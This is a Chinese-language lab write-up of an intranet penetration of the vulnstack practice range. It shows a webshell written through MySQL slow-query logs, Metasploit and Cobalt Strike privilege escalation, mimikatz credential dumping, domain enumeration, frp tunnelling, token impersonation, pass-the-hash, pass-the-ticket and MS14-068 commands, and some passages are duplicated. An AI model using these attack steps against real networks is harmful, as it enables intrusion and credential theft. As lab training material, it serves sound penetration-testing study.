内网渗透之小试牛刀

内网渗透之小试牛刀

离你最近的地方,路途最远。

文章目录

- 内网渗透之小试牛刀

- 思路:

- 获取权限:

- 准备工作:

- 内网搜集:

- 横向渗透:

- 拿下域控:

思路:

获取服务器权限->进入内网->判断是否在域中->信息收集(定位域控、域主机、域用户账号密码等)->横向移动(漏洞利用)->拿下域控。

获取权限:

靶场为http://vulnstack.qiyuanxuetang.net/vuln

直接开搞,首先判断yxcms,然后根据版本尝试一些漏洞无果,进而收集端口以及目录,发现phpmyadmin,弱口令进入

通过慢查询日志getshell

通过慢查询日志getshell

show variables like '%slow%';

set GLOBAL slow_query_log=on;

set global slow_query_log_file = 'c:/phpstudy/www/1.php';

select '' from mysql.db where sleep(10);

准备工作:

由于菜刀不好用,直接反弹cs,

然后将cs传给msf,首先msf利用exploit/multi/handler监听,然后cs中把msf监听地址以及端口添加到listen并使用forgein进行监听,然后cs中spawn即可。

然后将cs传给msf,首先msf利用exploit/multi/handler监听,然后cs中把msf监听地址以及端口添加到listen并使用forgein进行监听,然后cs中spawn即可。

内网搜集:

一切就绪,就可以开始信息收集了,首先判断是否在域中,通过ipconfig /all,即可简单判断在域中。

但是现在使用的是本机普通用户,所以准备提权,进而收集相关域信息,如果提权不了,只能横向渗透,寻找域用户以及提权(当你是域用户以及system权限都可执行域命令)。

但是现在使用的是本机普通用户,所以准备提权,进而收集相关域信息,如果提权不了,只能横向渗透,寻找域用户以及提权(当你是域用户以及system权限都可执行域命令)。

利用cs直接提权,也可上传如CVE-2019-0803、或利用Powershell提权等,

msf提权,多种方法比如自带的bypassuac(exploit/windows/local/bypassuac…)以及一些系统溢出漏洞提权,利用use post/multi/recon/local_exploit_suggester等等,即可提权。

msf提权,多种方法比如自带的bypassuac(exploit/windows/local/bypassuac…)以及一些系统溢出漏洞提权,利用use post/multi/recon/local_exploit_suggester等等,即可提权。

首先里mimikatz收集账号密码信息,看是否存在域管理员密码,域成员密码等

然后开始收集相关域信息

ipconfig 查看ip

net view /domain 查看有几个域

net time /domain 查看时间/一般也就是域控

net user /domain 查看域用户

net group "domain computers" /domain 查看域内所有的主机名

net group "domain admins" /domain 查看域管理员

net group "domain controllers" /domain 查看域控

域为god.org

域中三台服务器

域控owa.god.org(192.168.52.138)

本机STU1内网ip为(192.168.52.143)

ROOT-TVI862UBEH主机ip(192.168.52.141)

域用户为:Administrator Guest krbtgt ligang liukaifeng01

横向渗透:

首先添加路由,即可访问到本机可以访问到的主机

route add 0.0.0.0 0.0.0.0 1

route print

然后利用扫描一波内网,利用auxiliary/scanner/portscan/tcp

cs扫描该网段

首先利用frp建立隧道转发,把frpc.exe、frpc.ini上传目标机,运行frpc.exe -c frpc.ini,攻击机执行frps -c frps.ini,即可搭建成功。

首先利用frp建立隧道转发,把frpc.exe、frpc.ini上传目标机,运行frpc.exe -c frpc.ini,攻击机执行frps -c frps.ini,即可搭建成功。

然后扫描针对于不同端口,进行不同攻击。

比如445查看是否存在17-010漏洞,7001weblogic反序列化,以及开启的web服务等等,获取相对于服务器权限。

拿下域控:

- 令牌假冒攻击:

meterpreter下

use incognito

list_tokens -u

impersonate_token \\用户

或者steal_token域管pid即可获取域控。

然后可以利用dir查询所有服务器目录

dir \\192.168.52.138\c$ 查看c盘

dir \\192.168.52.138\c$\*.txt /s /b 在c盘下搜.txt文件



2. PTH:

找到域管NTLM哈希,

cs利用

msf利用mimikatz或exploit/windows/smb/psexec_psh

sekurlsa::pth /user:administrator /domain:"god.org" /ntlm:31d6cfe0d16ae931b73c59d7e0c089c0

3. ptt之非约束委派TGT攻击:

3. ptt之非约束委派TGT攻击:

privilege::debug

sekurlsa::tickets /export 导出所有内存票据

Kerberos::purge 清除内存票据

kerberos::ptt [0;ac01a][email protected] 将TGT内容导入到当前会话中

kerberos::list 查看

即可获取域控。

即可获取域控。

4. ppt之ms14-068

获取一个域成员及密码以及域控没有打3011780补丁即可。

首先获取域成员sid

然后在域机器中生成TGT票据,利用ms14-068exp生成.ccache文件,

MS14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器地址 -p 域成员密码

!

然后进行票据注入

然后进行票据注入

kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造

kerberos::list //查看是否当前机器凭证

kerberos::ptc //将票据注入到内存中

**余生很长,请多指教。**

![]()